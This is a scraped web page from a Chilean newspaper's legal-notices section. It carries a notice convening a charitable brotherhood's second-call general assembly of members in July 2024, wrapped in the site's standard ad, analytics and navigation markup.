

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://legales.elmostrador.cl/main/ver/id/357414
body_size: 6946
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <meta http-equiv="Content-Style-Type" content="text/css" />

        <meta name="robots" content="noindex,noarchive" />

        <title>El Mostrador - Avisos Legales</title>

        <meta name="keywords" content="avisos legales, notaria, publicaciones, extravio cheques, extravio facturas, onp, publicaciones documentos, perdida de cheques" />

        <meta name="description" content=" Licitaciones públicas, juntas de accionistas, balances, concursos públicos, cheques perdidos, órdenes de no pago. Publique con nosotros." />

        <link rel="canonical" href="https://legales.elmostrador.cl" />

        <!-- @mainStyles -->

        <link rel="shortcut icon" href="/assets/faviconElmo2.ico" type="image/x-icon" />

        <link rel="stylesheet" type="text/css" href="/assets/css/mix.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/legales.css"   media="screen,projection,print" />

        <link rel="stylesheet" type="text/css" href="/assets/css/print.css"     media="print" />

        <!-- /@mainStyles -->

        <!-- @GoogleAdManager -->

        <script type="text/javascript" src="https://partner.googleadservices.com/gampad/google_service.js"></script>

        <script type="text/javascript" src="/legal/web/js/ads.js"></script>

        <script type="text/javascript">

            GS_googleAddAdSenseService(AD.account);

            GS_googleEnableAllServices();

        </script>

        <script type="text/javascript">

            for(var name in AD.slots) GA_googleAddSlot(AD.account, AD.slots[name]);

            GA_googleFetchAds();

        </script>

        <!-- /@GoogleAdManager -->

    <!-- Google Analytics -->

        <!-- @GoogleAnalytics -->

        <script type="text/javascript">

            var _gaq = _gaq || [];

            _gaq.push(['_setAccount', 'UA-13228357-1']);

            _gaq.push(['_setDomainName', 'elmostrador.cl']);

            _gaq.push(['_setAllowLinker', true]);

            _gaq.push(['_trackPageview', '/home/legales']);

            (function() {

            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;

            ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';

            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

            })();

        </script>

            <!-- /@GoogleAnalytics --> 

        <!-- Fin Google Analytics -->

            <!--[if IE 6]>

                <link rel="stylesheet" href="s/ie6.css" type="text/css" media="screen, projection" />

            <![endif]-->

        <!-- @scripts -->

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js"></script>

        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/jquery.cookie.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/common.js"></script>

        <script type="text/javascript" src="/assets/from_old_prensa/js/widgets.js"></script>

        <!-- /@scripts -->

        

        <!-- EL MOSTRADOR DESKTOP -->

            

        <!-- CSS

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href="/assets/css/bootstrap.min.css" rel="stylesheet"> <!-- Bootstrap core CSS -->

        <link href="/assets/css/elmostrador-layout.css" rel="stylesheet"> <!-- CSS :: El Mostrador -->

        <link href="/assets/css/weather-icons.css" rel="stylesheet"> 

        <link href="/assets/css/elmostrador-iconos.css" rel="stylesheet"> <!-- Iconos :: El Mostrador -->

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>

        <!-- Fonts

        –––––––––––––––––––––––––––––––––––––––––––––––––– -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Sans:400,700' rel='stylesheet' type='text/css'> <!-- Droid Sans -->

        <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700italic,700' rel='stylesheet' type='text/css'> <!-- Droid Serif -->

        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/7.0.0/css/all.min.css" integrity="sha512-DxV+EoADOkOygM4IR9yXP8Sb2qwgidEmeqAEmDKIOfPRQZOWbXCzLC6vjbZyy0vPisbH2SyW27+ddLVCN+OMzQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />

        <!-- EL MOSTRADOR DESKTOP -->

    </head>

    <body id="page" class="ct-legales avisos-legales-id">

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- - - - - - -  H E A D E R   - - - - - - -->

        

        <header class="cabecera-fija">

            <!-- Logo + Menú de navegación -->

            <div class="blog-masthead">

                

                <nav class="blog-nav navbar navbar-default">

                  <div class="container-fluid">

                    

                        <div class="navbar-header">

                            <div class="row">

                                <h1 class="col-xs-10 col-sm-12 col-md-12">

                                    
                                    <a class="navbar-brand main-logo" href="https://www.elmostrador.cl" title="El Mostrador, el primer diario digital de Chile"
                                                                            >El Mostrador, el primer diario digital de Chile.</a>

                                </h1>

                                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#elmostrador-navbar-collapse">

                                    <span class="sr-only">Toggle navigation</span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                    <span class="icon-bar"></span>

                                </button>

                            </div> <!-- /.row -->

                        </div> <!-- /.navbar-header -->

                    

                        <div class="collapse navbar-collapse" id="elmostrador-navbar-collapse">

                        

                            <!-- Botón "Buscar" -->

                            <a class="btn btn-default pull-right buscar" href="https://www.elmostrador.cl/search" role="button" title="Buscar en El Mostrador">Buscar</a>

                            <div class="pull-right">

                                <ul class="nav navbar-nav">

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/" title="Ir a enlace">Noticias</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/mercados/" title="Ir a enlace">Mercados</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/tv/" title="Ir a enlace">TV</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/cultura/" title="Ir a enlace">Cultura</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace">Agenda País</a></li>

                                    <li><a class="blog-nav-item" href="https://www.elmostrador.cl/braga/" title="Ir a enlace">Braga</a></li>

                                    <!--li><a class="blog-nav-item" href="https://e-pistolas.org/" title="Ir a enlace">E-pístolas</a></li-->

                                    <li><a class="blog-nav-item active" href="https://legales.elmostrador.cl" title="Ir a enlace">Avisos Legales</a></li>                                                                      

                                </ul>

                            </div> <!-- /.pull-right -->

                        </div><!-- /.navbar-collapse -->

                      </div><!-- /.container-fluid -->

                </nav>

            </div> <!-- /.blog-masthead -->

        </header> <!-- /.cabecera-fija -->

        <!-- Cabecera Categoría -->

        <div class="cabecera-categoria avisos-legales">

            <div class="container-fluid">

                <div class="row">

                    <h2 class="col-sm-6 col-md-8"><i class="icon-avisos-legales"></i> Avisos Legales</h2>

                    <div class="col-sm-6 col-md-4 clima">

                        <div>

                            <i id="icono-clima"></i><p id="temperaturaCiudad" class="grados-celsius"></p>

                            <p id="nombreCiudad" class="ciudad">Santiago</p>

                            <!-- Dropdown para cambiar la ciudad -->

                            <div class="contendor-despliegue-ciudades" style="position: relative;">

                                <a id="dLabel" data-target="#" href="#" data-toggle="dropdown" aria-haspopup="true" role="button" aria-expanded="false" title="Ver otras ciudades"><i class="fa-solid fa-square-plus"></i></a>

                                <ul class="dropdown-menu" role="menu" aria-labelledby="dLabel">

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349874" class="linkCiudadClima" >Arica</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349864" class="linkCiudadClima" >Iquique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349862" class="linkCiudadClima" >Antofagasta</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349877" class="linkCiudadClima" >Copiapo</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349881" class="linkCiudadClima" >La Serena</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349861" class="linkCiudadClima" >Valparaiso</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349859" class="linkCiudadClima" >Santiago de Chile</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349867" class="linkCiudadClima" >Rancagua</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349869" class="linkCiudadClima" >Talca</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349860" class="linkCiudadClima" >Concepcion</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349871" class="linkCiudadClima" >Temuco</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349872" class="linkCiudadClima" >Valdivia</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349883" class="linkCiudadClima" >Puerto Montt</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="347245" class="linkCiudadClima" >Coyhaique</a></li>

                                    <li role="presentation"><a role="menuitem" tabindex="-1" data-ciudadId="349884" class="linkCiudadClima" >Punta Arenas</a></li>

                                </ul>

                            </div>

                        </div>

                    </div> <!-- /.clima -->

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

            <!-- Fecha, actualización y Redes Sociales -->

            <div class="container-fluid">

                <div class="row">

                    
                    <p class="col-xs-12 col-sm-8 col-md-9 col-lg-9 fecha"><small><span>Martes, 27 de enero de 2026</span></small></p>

                    <ul class="col-xs-12 col-sm-4 col-md-3 col-lg-3 rrss">

                        <div class="pull-right">

                            <li class="col-md-2 col-md-offset-2"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace">  <i class="fab fa-facebook-square"></i>  </a></li>

                            <li class="col-md-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace">  <i class="fa-brands fa-x-twitter"></i>          </a></li>

                            <li class="col-md-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace">  <i class="fab fa-instagram"></i>        </a></li>

                            <li class="col-md-2"><a href="mailto:info@elmostrador.cl" title="Ir a enlace">  <i class="fa fa-envelope"></i>         </a></li>

                            <li class="col-md-2"><a href="https://www.elmostrador.cl/destacado/feed" title="Ir a enlace">  <i class="fa fa-rss"></i>              </a></li>

                        </div>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.cabecera-categoria .avisos-legales -->

        <!-- Sub-menú de la Categoría -->

        <div class="submenu-categoria noticias hidden-xs">

            <div class="container-fluid">

                <div class="row">

                    <ul class="col-xs-12 col-sm-12 col-md-12">

                        <li class="item-1"><a class="blog-nav-item" href="https://www.elmostrador.cl" title="Ir a enlace">Portada</a></li>

                        <li class="item-2"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace">País</a></li>

                        <li class="item-3"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace">Mundo</a></li>

                        <li class="item-5"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace">Blogs y opinión</a></li>

                        <!-- <li class="item-10"><a class="blog-nav-item" href="http://e-pistolas.org/" title="Ir a enlace">E-Pístolas</a></li> -->

                        <li class="item-6"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace">Sin Editar</a></li>

                        <li class="item-8"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/deportes/" title="Ir a enlace">Deportes</a></li>

                        <!--li class="item-4"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/sociales" title="Ir a enlace">Sociales</a></li-->

                        <!--li class="item-7"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/kiosko" title="Ir a enlace">Kiosco</a></li-->

                        <li class="item-9"><a class="blog-nav-item" href="https://www.elmostrador.cl/noticias/multimedia/" title="Ir a enlace">Multimedia</a></li>

                    </ul>

                </div> <!-- /.row -->

            </div> <!-- /.container-fluid -->

        </div> <!-- /.submenu-categoria .noticias-->

        <div id="header">

            <div class="legal-notice cf">

                <div class="container">

                    <div class="col-sm-12 col-md-12 col-lg-12">

                        <p class="fl">Contáctenos para avisar <a href="mailto:avisos@elmostrador.cl"><strong>avisos@elmostrador.cl</strong></a></p>

                        <p class="fr"><a target="_blank" href="https://www.elmostrador.cl/page/tarifario-servel.html"><strong>Tarifario Servel</strong></a> | Teléfono: +56 9 6919 6517</p>

                    </div>

                </div> <!-- /.container -->

              </div> <!-- /.legal-notice .cf -->

        </div>

        <!-- EL MOSTRADOR DESKTOP -->

        <!-- @wrap -->

        <div id="wrap">

    		<!-- @mainArea -->

    		<div class="main-area cf">

    			<!-- @content -->

    			<div id="content" class="fl">

    			
<script type="text/javascript">
 function autoIframe(frameId){
        try{
            frame = document.getElementById(frameId);
            innerDoc = (frame.contentDocument) ? frame.contentDocument : frame.contentWindow.document;

            if (innerDoc == null){
                            // Google Chrome
                frame.height = document.all[frameId].clientHeight + document.all[frameId].offsetHeight + document.all[frameId].offsetTop;
            }
                    else{
                    objToResize = (frame.style) ? frame.style : frame;
                    objToResize.height = (innerDoc.body.scrollHeight + 18 + 300) + "px";
                    }
        }
 
        catch(err){
                alert('Err: ' + err.message);
            window.status = err.message;
        }
    }

</script><!-- @postDetail -->

<div class="post-detail">

    	
 
	<!-- Modulo versión imprimible -->
	<div id="print_portada" class="alignright no-print">
		<a href="/main/imprimir/id/357414" target="_blank"  alt="Imprimir Portada">
			<span class="fr" style="
					border: 2px solid #bb8220!important;
					padding: 5px;
					background: #bb8220!important;
					color: white;
					font-weight: bold;
				">Imprimir Portada</span>
		</a>
	</div>
	 
	<em class="date">13 de julio de 2024</em>
	<h1 class="post-title">CARIDAD HERMANDAD DE DOLORES: CITACIÓN ASAMBLEA GENERAL DE SOCIOS. SEGUNDA CITACIÓN</h1>
	<div class="cb"></div>
<script>
$( document ).ready(function() {
	if($('#google-embeddoc').length > 0) {
		var w = $('#google-embeddoc').attr('webroot');
		var f = $('#google-embeddoc').attr('filename');
		$('.titlelink').attr('href', w+f );
	}
});
</script>
<!--[if lt IE 8]>
<script>
$( document).ready(function() {
if($('#google-embeddoc').length > 0) {
$("#google-embeddoc").hide();
}
});
</script>
<style>
#print_docs {
	display:none;
}
</style>
<![endif]-->
	<!-- start content -->
        <div id="legal-doc" class="notembed" style="margin: 0 auto; width: 710px">
		<table style="width: 600px;" border="3" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td>
<p>&nbsp;</p>
<p align="center"><strong><span style="text-decoration: underline;">CARIDAD HERMANDAD DE DOLORES</span></strong></p>
<p align="center"><strong><span style="text-decoration: underline;">CITACI&Oacute;N ASAMBLEA GENERAL DE SOCIOS.</span></strong></p>
<p align="center"><strong><span style="text-decoration: underline;">SEGUNDA CITACI&Oacute;N</span></strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">El Directorio del Instituto de Caridad Hermandad de Dolores, convoca en segunda citaci&oacute;n, a su Asamblea General Ordinaria de Socios a efectuarse el mi&eacute;rcoles 17 de julio de 2024, a las 19:00 Horas. Esta asamblea se realizar&aacute; en calle Avenida San Josemar&iacute;a Escriv&aacute; de Balaguer N&deg;5501, comuna de Vitacura. Podr&aacute;n participar quienes tengan la calidad de socios activos conforme a los estatutos. Tabla: Aprobaci&oacute;n del Acta de la Asamblea General Ordinaria de Socios del a&ntilde;o anterior, Cuenta Anual, Aprobaci&oacute;n de Memoria y Balance, Elecci&oacute;n del Nuevo Directorio y otras materias de inter&eacute;s legal y estatutarias para la Instituci&oacute;n.</p>
<p style="text-align: justify;">&nbsp;</p>
<p>&nbsp;</p>
</td>
</tr>
</tbody>
</table>        </div>
	<!-- end content -->
    <!--<p><a href="/main/imprimir/id/357414" target="_blank">Versión Imprimible</a></p>-->
</div>
<!-- /@postDetail -->

    			</div>

    			<!-- /@content -->

    		</div>

    		<!-- /@mainArea -->

    	</div>

    	<!-- /@wrap -->

        <footer class="enlaces-footer">

            <div class="container">

                
                                    <img class="logo-footer" src="/assets/from_old_prensa/img/elmostrador-logo.png" alt="El Mostrador, el primer diario digital de Chile.">
                
                <ul class="col-sm-7 col-md-6 col-lg-7 col-xs-12 rrss-footer">

                    <li class="col-md-1 col-md-offset-7 col-xs-2 col-xs-offset-1"><a href="https://www.facebook.com/elmostrador" title="Ir a enlace" target="_blank">  <i class="fab fa-facebook-square"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://twitter.com/elmostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-x-twitter"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://cl.linkedin.com/company/el-mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-linkedin"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://whatsapp.com/channel/0029Va4vkTF0bIdk37Y0cM0r" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-whatsapp"></i></a></li>

                    <li class="col-md-1 col-xs-2"><a href="https://instagram.com/el_mostrador" title="Ir a enlace" target="_blank"><i class="fa-brands fa-square-instagram"></i></a></li>

                </ul> <!-- /.rrss-footer -->

            </div> <!-- /.container -->

            <div class="container">

                <section class="col-md-12 col-xs-12 line-hgt">

                    <ul class="categoria-enlaces">

                        <h5>Grupo El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/page/quienes-somos.html" title="Ir a enlace" target="_blank">Quiénes somos</a></li>

                        <li><a href="https://www.elmostrador.cl/page/carta-etica-fundacional.html" title="Ir a enlace" target="_blank">Carta ética fundacional</a></li>

                        <li><a href="https://media-front.elmostrador.cl/2025/08/Principios-Editoriales.pdf" target="_blank" title="Ir a enlace">Principios editoriales</a></li>

                        <li><a href="https://www.landingelmostrador.cl/publicita-con-nosotros/" title="Ir a enlace" target="_blank">Publicite en El Mostrador</a></li>

                        <li><a href="https://www.elmostrador.cl/page/politica-de-privacidad-y-condiciones-de-uso.html" title="Ir a enlace" target="_blank">Políticas de Privacidad</a></li>

                        <li><a href="https://www.elmostrador.cl/page/normas-comunitarias.html" title="Ir a enlace" target="_blank">Reglas de la comunidad</a></li>

                        <!--li><a href="https://www.elmostrador.cl/preguntas-frecuentes/" title="Ir a enlace">Preguntas frecuentes</a></li-->

                        <li><a href="https://www.elmostrador.cl/page/contacto.html" title="Ir a enlace" target="_blank">Contáctenos</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>El Mostrador</h5>

                        <li><a href="https://www.elmostrador.cl/noticias/pais/" title="Ir a enlace" target="_blank">País</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/mundo/" title="Ir a enlace" target="_blank">Mundo</a></li>    				

                        <li><a href="https://www.elmostrador.cl/noticias/opinion/" title="Ir a enlace" target="_blank">Opinión</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/sin-editar/" title="Ir a enlace" target="_blank">Sin Editar</a></li>

                        <!--li><a href="https://www.elmostrador.cl/noticias/kiosko/" title="Ir a enlace">Kiosco</a></li-->

                        <li><a href="https://www.elmostrador.cl/noticias/deportes" title="Ir a enlace" target="_blank">Deportes</a></li>

                        <li><a href="https://www.elmostrador.cl/vodcast/" title="Ir a enlace" target="_blank">Vodcast</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Mercados</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/marcando-pauta-mercado/" title="Ir a enlace">Marcando Pauta</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/kiosko-bolsa-mercado/" title="Ir a enlace">Kiosco de la Bolsa</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/sin-editar-mercado/" title="Ir a enlace">Sin Editar</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/opinion-mercado/" title="Ir a enlace">Blogs y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/analisis/" title="Ir a enlace">Análisis e Informes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/flashes-mercado-mercado/" title="Ir a enlace">Flashes de Mercado</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/multimedia-mercado/" title="Ir a enlace">Multimedia</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/mercados/podcast-mercado/" title="Ir a enlace">Podcast</a></li>

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Multimedia</h5>

                        <li><a href="https://www.elmostrador.clhttps://www.elmostrador.cl/noticias/multimedia/clic-am/" title="Ir a enlace" target="_blank">Clic AM</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/al-pan-pan/" title="Ir a enlace" target="_blank">Al Pan Pan</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/corea-del-centro/" title="Ir a enlace" target="_blank">Corea del Centro</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/sin-tapujos/" title="Ir a enlace" target="_blank">Sin Tapujos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/empieza-x-aca/" title="Ir a enlace" target="_blank">Empieza x acá</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/la-mesa/" title="Ir a enlace" target="_blank">La Mesa</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/punto-por-punto/" title="Ir a enlace" target="_blank">Punto por Punto</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/de-aqui-no-sale/" title="Ir a enlace" target="_blank">De aquí no sale</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/hora-de-conversar/" title="Ir a enlace" target="_blank">Hora de conversar</a></li>

						<li><a href="https://www.elmostrador.cl/noticias/multimedia/lista-de-espera/" title="Ir a enlace" target="_blank">Lista de espera</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/entre-hilos/" title="Ir a enlace" target="_blank">Entre Hilos</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/cita-de-libros/" title="Ir a enlace" target="_blank">Cita de Libros</a></li>

                        <li><a href="https://www.elmostrador.cl/noticias/multimedia/dialogos-de-el-mostrador/" title="Ir a enlace" target="_blank">Diálogos de El Mostrador</a></li>

                    </ul>

                    <!--span>&nbsp;</span--> <!-- separador border -->

                    <!--ul class="categoria-enlaces">

                        <h5>Cultura + Ciudad</h5>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/destacados-cultura/" title="Ir a enlace">Destacados</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/imperdibles/" title="Ir a enlace">Imperdibles</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/agenda/" title="Ir a enlace">Agenda</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/critica-opinion/" title="Ir a enlace">Crítica y Opinión</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/recitales-cultura/" title="Ir a enlace">Recitales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/concursos/" title="Ir a enlace">Concursos</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/ensayos/" title="Ir a enlace">Ensayos y Literatura</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/turismo-viajes/" title="Ir a enlace">Turismo y Viajes</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/breves-culturales/" title="Ir a enlace">Breves Culturales</a></li>

                        <li><a href="<a?php echo $blogInfo; ?>/cultura/belleza-fisica/" title="Ir a enlace">Belleza Física</a></li>                

                    </ul-->

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Agenda País</h5>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/" title="Ir a enlace" target="_blank">Destacados</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-inclusiva/" title="Ir a enlace" target="_blank">Agenda Inclusiva</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-sustentable/" title="Ir a enlace" target="_blank">Agenda Sustentable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-digital/" title="Ir a enlace" target="_blank">Agenda Digital</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/agenda-innovacion/" title="Ir a enlace" target="_blank">Agenda Innovación</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-municipal/" title="Ir a enlace" target="_blank">Agenda Municipal</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/vida-en-linea/" title="Ir a enlace" target="_blank">Agenda Saludable</a></li>

                        <li><a href="https://www.elmostrador.cl/agenda-pais/ninez/" title="Ir a enlace" target="_blank">Agenda Niñez</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/agenda-social/" title="Ir a enlace" target="_blank">Agenda Social</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/mascotas/" title="Ir a enlace" target="_blank">Animales</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Braga</h5>

                        <li><a href="https://www.elmostrador.cl/braga/" title="Ir a enlace" target="_blank">Portada</a></li>

						<li><a href="https://www.elmostrador.cl/careoria/yo-opino/" title="Ir a enlace" target="_blank">Yo Opino</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/braga-tv/" title="Ir a enlace" target="_blank">Braga Multimedia</a></li>

                        <li><a href="https://www.elmostrador.cl/braga/mujeres-inolvidables/" title="Ir a enlace" target="_blank">Mujeres Inolvidables</a></li>

                        <li><a href="https://www.elmostrador.cl/categoria/autocuidado/" title="Ir a enlace" target="_blank">Autocuidado</a></li>

                    </ul>

                    <span>&nbsp;</span> <!-- separador border -->

                    <ul class="categoria-enlaces">

                        <h5>Avisos Legales</h5>

                        <li><a href="https://www.elmostrador.cl/page/publicidad.html" title="Ir a enlace" target="_blank">Publique con nosotros</a></li>

                        <li><a href="/?car=1" title="Ir a enlace" target="_blank">Estados Financieros</a></li>

                        <li><a href="/?car=2" title="Ir a enlace" target="_blank">Citaciones</a></li>

                        <li><a href="/?car=11" title="Ir a enlace" target="_blank">Extractos</a></li>

                        <li><a href="/?car=22" title="Ir a enlace" target="_blank">Tarifas</a></li>

                        <li><a href="/?car=21" title="Ir a enlace" target="_blank">Otros</a></li>

                    </ul>

                </section>

            </div> <!-- /.container -->

        </footer> <!-- /.enlaces-footer -->

        <!-- Cierre de página -->

        <footer class="cierre-pagina">

            <div class="container">

                <p class="col-md-12 col-lg-4">El Mostrador &copy; 2026 - Algunos derechos reservados.</p>

                <ul class="col-sm-11 col-sm-offset-1 col-md-9 col-md-offset-2 col-lg-7 col-lg-offset-1">

                    <li><a href="https://maps.app.goo.gl/7mst2n5z1ZA6RZCZ9?g_st=iwb" target="_blank" title="Ir a enlace"><i class="fa fa-home"></i>Santa Lucía 280, Of. 12, Santiago, Santiago</a></li>

